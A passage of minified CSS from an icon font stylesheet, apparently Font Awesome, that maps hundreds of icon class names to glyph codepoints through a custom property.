right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-temperature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-coins{--fa:""}.fa-khanda{--fa:""}.fa-sliders,.